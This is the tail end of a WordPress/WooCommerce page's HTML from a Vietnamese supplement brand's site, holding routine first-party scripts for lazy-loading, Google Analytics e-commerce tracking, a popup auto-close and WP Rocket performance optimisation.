<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"4e79073536","url":"https:\/\/doppelherz.vn\/thoi-ky-man-duc-nam-keo-dai-bao-lau","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769547686 -->